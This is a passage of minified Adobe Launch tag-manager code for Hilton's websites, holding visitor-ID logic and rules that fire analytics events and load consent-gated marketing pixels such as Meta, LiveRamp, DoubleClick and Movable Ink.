o=o.replace(/^https:/,"").replace(/^http:/,""),a=O.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),n=["ibs",r(e.dpid),"img",r(o),t.ttl,"",a],i.addMessage(n.join("|")),i.requestToProcess(),"Successfully queued"}},y.idSyncByDataSource=function(e){
if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Te(y,ae),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=Q.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!B.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){E=!0},y.setAsCoopUnsafe=function(){E=!1},function(){if(y.configs=Object.create(null),te.isObject(a))for(var e in a)K(e)&&(y[e]=a[e],y.configs[e]=a[e])}(),m(),y.init=function(){d()&&(_.optIn.fetchPermissions(f,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||ne||(ne=!0,function(){if(te.isObject(a)){y.idSyncContainerID=y.idSyncContainerID||0,E="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(R),t=Math.ceil((new Date).getTime()/Q.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(y._setFieldExpire(M,-1),y._setField(R,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};V.addEventListener("load",(function(){I.windowLoaded=!0,e()}));try{q.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&Q.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var a=new T(t,e),n=G(y,a);q.receiveMessage(n,e)}))))}};We.config=Y,v.Visitor=We;var Ke=We,Ge=function(e){if(O.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Y.getConfigs()[t]})).reduce((function(t,a){var n=Y.normalizeConfig(a,e[a]),o=O.normalizeBoolean(n);return t[a]=o,t}),Object.create(null))},Ue=Re.OptIn,Fe=Re.IabPlugin;Ke.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=v.s_c_il;if(t)for(var a=0;a<t.length;a++){var n=t[a];if(n&&"Visitor"===n._c&&n.marketingCloudOrgID===e)return n}}();if(a)return a;var n=Ge(t)||{};!function(e){v.adobe.optIn=v.adobe.optIn||function(){var t=O.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||$())===window.location.hostname?"":a,t.optInCookieDomain=a;var n=new Ue(t,{cookies:F});if(t.isIabContext&&t.doesOptInApply){var o=new Fe;n.registerPlugin(o)}return n}()}(n||{});var o=e.split("").reverse().join(""),r=new Ke(e,null,o);n.cookieDomain&&(r.cookieDomain=n.cookieDomain),n.sameSiteCookie&&n.secureCookie&&(r.configs={sameSiteCookie:n.sameSiteCookie,secureCookie:n.secureCookie}),v.s_c_il.splice(--v.s_c_in,1);var i=O.getIeVersion();if("number"==typeof i&&i<10)return r._helpers.replaceMethodsWithFunction(r,(function(){}));var s=function(){try{return v.self!==v.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(r)||O.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(r)&&n.whitelistParentDomain)&&v.parent?new L(e,n,r,v.parent):new Ke(e,n,o);return r=null,s.init(),s},function(){function e(){Ke.windowLoaded=!0}v.addEventListener?v.addEventListener("load",e):v.attachEvent&&v.attachEvent("onload",e),Ke.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}}},company:{orgId:"F0C120B3534685700A490D45@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Hilton Global",settings:{domains:["hilton.com","groups-test.hilton.com","groups.hilton.com","hiltonhonors.com","www.hilton.com.tr"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR8fb5f4098b86443b85d28c1ff98ba3f6"},rules:[{id:"RL019d147c0a534b70a06002ec178c169c",name:"z_Brand Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brand_click"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandTab"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandShowcase"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandAlertModal"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandAlertModalLink"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gridClick"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Global Variables",{action:"click"});let a=_satellite.getVar("Click Action");_satellite.setVar("linkname",a),_satellite.getVar("End Of Rule");let n=e?.identifier??"";["brandTab","brand369Tile","brand4XTile","brandShowcase","brandFullWidthImage","brandAlertModal","brandAlertModalLink","gridClick"].includes(n)&&(_satellite.setVar("Link Name","OHW - Brand Click Events - All"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar108,eVar113,channel"),t.channel=_satellite.getVar("PageCategory"),t.eVar108=_satellite.getVar("OHW_grid_Position"),t.eVar113=_satellite.getVar("OHW_Brand_gridTileName"),_satellite.setVar("linkname","OHW - Brand Click Events - All"))}catch(e){t.tl(!0,"o","Launch brand click rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.launchRule=_satellite.getVar("Rule Name");let a=t?.identifier??"";["brandTab","brand369Tile","brand4XTile","brandShowcase","brandFullWidthImage","brandAlertModal","brandAlertModalLink","gridClick"].includes(a)&&(e.web.webInteraction.name="OHW - Brand Click Events - All",e.web.webInteraction.type="other",e._hilton.customWebSDK.marketing.tilePosition=_satellite.getVar("OHW_grid_Position"),e._hilton.customWebSDK.marketing.gridTileName=_satellite.getVar("OHW_Brand_gridTileName"))}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL0253ebfd65784ccb9de6972300578bd6",name:"z_LiveRamp",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:10}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isUS%"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC383dff5c516e49f4a5ee58990518f2f2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04ff49b0d60b4d6993e5938852001517",name:"z_OHW Pixel - Honors Enrollment Confirmation Page (Meta, TD)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsOhwEnrollmentConfirmation"},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/hilton-honors/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC6e6d6961ab9348e98a8244d1a5f2b194-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc6200f7b669f4295b7d12494ca295d54-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCded19b40a84a4477acc5cd21d111d661-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC7e437dc888634dd787d89b8206ba0ffe-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC8301598c04b040f4b482e86f52e43cba-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL078eefc7c7f34f1e8c07e168ee0dd716",name:"z_Ogury",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC751a44884878408f8dfed2c4f1c2434a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07979302e78546bebe2b2fbcb87ac9e5",name:"z_TreasureData (SignUps)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honorsOhwEnrollmentConfirmation"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC579f6171a9494491920f6ef90b2867bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC7f409b4a199147d59a77eb19ad824898-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf07e66309790466abc247458bf7afc65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL09cd501f70004bbf8917b5692d2aa48c",name:"China Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"china_page"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function a(){return new Promise((e=>{function t(){const a=window.digitalData;a?e(a):setTimeout(t,500)}t()}))}function n(){try{_satellite.getVar("Global Variables",{newrule:!0}),t.prop8=t.eVar43="China H5",t.prop36="APP",t.pageName=t.eVar27=t.pageName.replace("Browser","App"),_satellite.getVar("PageName Mandatory").replace("Browser","App"),_satellite.getVar("End Of Rule")}catch(e){}}null==window.digitalData?a().then((()=>{n()})):n()}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){function a(){return new Promise((e=>{function t(){const a=window.digitalData;a?e(a):setTimeout(t,500)}t()}))}function n(){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.websiteOrApp="China H5",e.device.type="China H5",e._hilton.customWebSDK.pageInfo.pageNameExperience="APP",e.web.webPageDetails.name=_satellite.getVar("PageName Mandatory").replace("Browser","App"),e.web.webInteraction.region=_satellite.getVar("PageName Mandatory").replace("Browser","App")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}}null==window.digitalData?a().then((()=>{n()})):n()},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL0ce8dc012c8c450db360ffe368230919",name:"Movable Ink - Booking Confirmation Page Pixel ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/zh",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GetEventList%",rightOperand:"purchase"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"(function(m,o,v,a,b,l,e) {\n  if (typeof m['MovableInkTrack'] !== 'undefined') { return; }\n  m['MovableInkTrack'] = b;\n  l = o.createElement(v);\n  e = o.getElementsByTagName(v)[0];\n  l.type = 'text/javascript'; l.async = true;\n  l.src = '//' + a + '/p/js/1.js';\n  m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); };\n  e.parentNode.insertBefore(l, e);\n})\n(window, document, 'script', 'prvsz4pe.micpn.com', 'mitr');\nvar brand1 = _satellite.getVar(\"Brand\");\nvar transactionid = _satellite.getVar(\"ReservationTransactionID\");\nvar revenue1 = _satellite.getVar(\"TransactionTotalRoomRevUSD\");\nvar code1 = _satellite.getVar(\"ReservationRatePlanCode\");\nvar productid = _satellite.getVar(\"Confirmation_Page_Product_ID\");\nvar nights = _satellite.getVar(\"Confirmation_Page_Num_Nights\");\nvar pricepernight = revenue1/nights;\n  mitr('addPromo', {code: code1})\n  mitr('addProduct', {sku: productid, price: pricepernight, quantity: nights, brand: brand1})\n  mitr('send', 'conversion', {revenue: revenue1, identifier: transactionid});\n\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL0cfc6aae05f446e58a27865fd976fef9",name:"z_Meta & TD Search/Dream Page Pixels OHW",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("GetEventList"),t=_satellite.getVar("CategoryPages_PageTypes"),a=location.pathname,n=location.hostname;return!!(e.match(/searchPageView/i)||e.match(/flexDate/i)||e.match(/catergoryPageView/i)||e.match(/searchPricing/i))||"www.hilton.com"===n&&a.indexOf("search",3)>0||!!t.match(/locations/i)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/reservation/view/manage",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC3999944baecf418f8278388975efa48a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf5a104db0fb6490180ba979e09e80501-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC1b9275795cd9460d808b02626e2e1157-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0e548a45afa0492db05afffc2ee181c3",name:"OHW - RES - Click Events [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bookButtonMRPAM"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bookModalView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPageInteraction"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addonshown"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function a(){var e=digitalData.transaction.addOn;for(t.list1="",x=0;x<e.length;x++)t.list1+=`${e[x].propCode}:Add On ${e[x].addOnCode}:${e[x].currency}:${e[x].price}|`;t.list1=t.list1.slice(0,-1)}_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),t.linkTrackVars="events,list1,eVar63,prop12,eVar8",t.linkTrackEvents="event265",_satellite.getVar("Global Variables",{action:"click"}),t.prop12=t.eVar63=_satellite.getVar("actionDetail"),_satellite.getVar("Pricing Viewed Tracking");try{"addonshown"==e?.identifier&&(a(),t.events=t.apl(t.events,"event265")),_satellite.getVar("actionDetail").includes("book_submit")&&(t.eVar8=digitalData.transaction.payment.type)}catch(e){}_satellite.getVar("End Of Rule")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("actionDetail"),digitalData.event.length>0&&"addOns Shown"==digitalData.event.slice(-1)[0].eventInfo.eventAction&&window.location.pathname.indexOf("book/reservation/rates/")>-1&&(e._hilton.customWebSDK.reservation.addonsShown=1),_satellite.getVar("actionDetail").includes("book_submit")&&(e._hilton.customWebSDK.reservation.paymentType=digitalData.transaction.payment.type)}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL0f225306070242d1a99d4916221e5726",name:"z_DoubleClick Floodlight Homepage Pixel - GW",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%PageCategory%",rightOperand:"Brand|about|index|home|homepage"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe756254228344030a861210ea815d5a3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0f27669c24924b46b50f55b8b1f8b42d",name:"z_Adobe DCO",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC379d938531534653b9fbf5ea0d8e1117-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0f64d3944a23481984a9fbb4f1ca107e",name:"OHW - RES - Quick Book Grid Click [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"QuickBook"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{events:[{name:"event168"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.reservation.quickBookClicks=1,e.web.webInteraction.name="OHW - RES - Quick Book Grid Click",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL107c598d27d442419700fefc4c0af9b7",name:"Book Clicks [Adobe Link] (legacy)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bookClick"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar7,eVar9,eVar12,eVar27,eVar63,referrer,channel,events"),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event400"),t.eVar9=_satellite.getVar("ReferringURL"),t.eVar12=_satellite.getVar("PropertySearchLocation"),t.eVar27=_satellite.getVar("PageName"),t.referrer=_satellite.getVar("ReferringURL"),t.channel=_satellite.getVar("PageCategory");let a="Continue";t.eVar7=_satellite.getVar("gfSetEvar7")(),a=t.eVar63=digitalData.page.attributes.actionDetail,_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}}},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e._hilton.customWebSDK.search.propertySearchLocation=_satellite.getVar("PropertySearchLocation"),e._hilton.customWebSDK.pageInfo.previousPage=_satellite.getVar("ReferringURL"),e.web.webInteraction.name="Continue",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL12320432621d4751a217285348bee56c",name:"z_Meta & TD Booking Funnel Pixels OHW",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/reservation/view/manage",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%Video On Page%"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/book/reservation/rooms/",valueIsRegex:!0},{value:"/book/reservation/rates/",valueIsRegex:!0},{value:"/book/reservation/payment/",valueIsRegex:!0},{value:"/hotels/",valueIsRegex:!0},{value:"/locations/"},{value:"/book/reservation/flexibledates/"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC858f15adca1141cd83c178b344d60bbd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4dba3efb257d41daa286334fa17b911e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963